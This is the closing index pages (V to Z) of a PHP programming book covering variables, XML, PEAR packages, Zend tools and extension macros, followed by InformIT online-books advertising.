user layers, 360 user streams, 270 boolean stream\_eof (void), 270 boolean stream\_flush (void), 271 boolean stream\_open, 270 boolean stream\_seek (int offset, int whence), 271 int stream\_tell (void), 271 int stream\_write (string data), 270 string stream\_read (int count), 270 void stream\_close (void), 270 user-defined functions. *See* UDFs uses, 630–631 UTF-8 characters, 337 UTF-8 encoded output, 335 uuid, 584

#### **V**

-V, 356–357 Validate, 593 Valkyrie, 602

var, 631 E\_STRICT, 441 Var\_Dump, 593 variables, 15 binding variables (MySQL), 156–158 data types, 18 declaring, 15

global variables, protecting user input, 117–118 indirect references to, 16 managing empty( ), 17 isset( ), 16–17 unset( ), 17 member variables, symbol naming (PCS), 406 PEAR Installer environment variables, 409 static variables, 53 superglobals, 18 undefined symbols, 195 VCWD (virtual current working directory), 496 verbose, 356 version, 631 version number format (PEAR), 347 version numbers, 149 PEAR, 347 comparing version numbers, 348–349 version number format, 347 version\_compare( ) function, 408 versioning standards (PEAR), 347 VFS, 549 virtual current working directory. *See* VCWD vld, 593 void stream\_close (void), 270

voting process, PEAR Release Process, 429 vpopmail, 571

#### **W**

weaknesses of MySQL, 150 of SQLite, 161 web Server API. *See* SAPI Web Services Services\_ExchangeRates, 603 Services\_Weather, 603 SOAP, 603 SOAP\_Interop, 603 UDDI, 603 XML\_RPC, 604 while loops, 42 win32std, 533 Windows 95, support for, 11 wrappers OO wrappers for builtin functions, 456 Strategy wrapper, 455 wrapping third-party extensions, 492 file functions, 496 motivation, 492–493 registering resources types, 494–495 resources, 493–494 writing comments, 14 extensions, 484–489 memory management, 489 reasons for writing your own, 483 returning values from PHP functions, 490

self\_concat( ), 490–491 resource-enabled PHP functions, 497 shell scripts error messages, 516 exit code, 516 usage messages, 515–516 WSDL, 257

#### **X**

Xdebug, 594 xdiff, 600 XHTML 1.0 Transitional DTD, 221 XHTML documents, 220 XML, 8 communicating with, 244 converting XSLT, 239–243 DOM trees, creating, 229–231 DTD files, 220 entities, 221 package.xml, 416 package information, 417–419 release information, 419–422 parsing DOM, 226–229 PEAR. *See* PEAR SAX, 222–226 RSS files, 235 SimpleXML extension, 9–10, 222, 231 browsing SimpleXML objects, 233–234

Gutmans\_index Page 688 Thursday, September 23, 2004 10:45 AM

creating SimpleXML objects, 232–233 storing SimpleXML objects, 234 XML\_Beautifier, 604 XML\_CSSML, 604 XML\_DTD, 604 XML\_fo2pdf, 605 XML\_FOAF, 605 XML\_HTMLSax, 605 XML\_image2svg, 606 XML\_NITF, 606 XML\_Parser, 606 XML\_RDDL, 607 XML\_RSS, 607 XML\_SaxFilters, 607 XML\_Serializer, 608 XML\_sql2xml, 608 XML\_Statistics, 609 XML\_SVG, 609 XML\_svg2image, 609 XML\_Transformer, 609 XML\_Tree, 609 XML\_Util, 610 XML\_Wddx, 610 XML\_XPath, 610 XML\_XSLT\_Wrapper, 611 XML\_XUL, 611 XPath, 229 XML attributes, Flexy, 391 XML declarations, 220 XML RPC clients, 247–249 faults, 246–247 messages, 244–245 requests, 245–246 responses, 246 retrospection, 249–250 servers, 250–252

XML\_Beautifier, 604 XML\_CSSML, 604 XML\_DTD, 604 XML\_fo2pdf, 605 XML\_FOAF, 605 XML\_HTMLSax, 605 XML\_image2svg, 606 XML\_NITF, 606 XML\_Parser, 606 XML\_RDDL, 607 XML\_RPC, 604 XML\_RPC\_decode( ), 249 XML\_RSS, 236–239, 607 XML\_SaxFilters, 607 XML\_Serializer, 608 XML\_sql2xml, 608 XML\_Statistics, 609 XML\_SVG, 609 XML\_svg2image, 609 XML\_Transformer, 609 XML\_Tree, 235–236, 609 XML\_util, 610 XML\_Wddx, 610 XML\_XPath, 610 XML\_XSLT\_Wrapper, 611 XML\_XUL, 611 xmlrpc\_error\_number (Integer), 203 xmlrpc\_errors (Boolean), 203 xmms, 533 XSL extension, 9 XSLT (eXtensible Stylesheet Sheet Language Transformations), 9, 239

#### **Y-Z**

y2K\_compliance, 198 yaz, 584

-Z, 365 Zdebug, 465 installing, 466 KCachegrind, 468–470 tracing script execution, 466–467 Zend, 643 Zend Engine, 11, 494 Zend Optimizer, 471 Zend Performance Suite. *See* ZPS Zend Performance Suite Console, 473 Zend Server Center, 645 Remote Debugger and Profiling, 650–651 Zend Studio, 644 client server configurations, 645 debuggers, 648 Debug URL, 650 Internal Debugger, 649 Remote Debugger, 649–650 editing files, 647 features of, 653–654 installing, 645–647 Performance Profiler, 651–652 product support, 652–653 Profiler, 459–461 registering, 645–647 Zend Studio Client, 460, 644 projects, 648 *Zend Studio Client Quick Start*, 643

Gutmans\_index Page 689 Thursday, September 23, 2004 10:45 AM

Zend Studio Server, 644 configuring for Remote Debugger and profiling, 650–651 ZEND\_FETCH\_ RESOURCE macro arguments, 498 ZEND\_INIT\_MODULE\_ GLOBALS macro parameters, 502 zend\_list\_delete( ), 499 ZEND\_NUM\_ARGS( ), 487 ZEND\_REGISTER\_RES OURCE macro arguments, 496 zendapi attribute, 422 zip, 548 zlib\_filter, 596 ZPS (Zend Performance Suite), 470 Acceleration mode, 472 Automatic Optimization, 471–472 Compiled Code Caching, 472–473 content compression, 476 dynamic content caching, 473–475 zts attributes, 422 zval accessor macros, 499–501





# **inform** T

### www.informit.com

## YOUR GUIDE TO IT REFERENCE



#### Articles

Keep your edge with thousands of free articles, indepth features, interviews, and IT reference recommendations – all written by experts you know and trust.

#### Online Books

Answers in an instant from InformIT Online Book's 600+ fully searchable on line books. For a limited time, you can get your first 14 days free.





#### Catalog

Review online sample chapters, author biographies and customer rankings and choose exactly the right book from a selection of over 5,000 titles.

## Wouldn't it be great

if the world's leading technical publishers joined forces to deliver their best tech books in a common digital reference platform?

## They have. Introducing **InformIT Online Books powered by Safari.**

■ Specific answers to specific questions. InformIT Online Books' powerful search engine gives you relevanceranked results in a matter of seconds.

#### ■ **Immediate results.**

With InformIT Online Books, you can select the book you want and view the chapter or section you need immediately.

■ **Cut, paste and annotate.** Paste code to save time and eliminate typographical errors.

Make notes on the material you find useful and choose whether or not to share them with your work group.

■ Customized for your enterprise.

Customize a library for you, your department or your entire organization. You only pay for what you need.

#### **Get your first 14 days FREE!**

For a limited time, InformIT Online Books is offering its members a 10 book subscription **Example in the second in the second in the second in the second in the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of** 



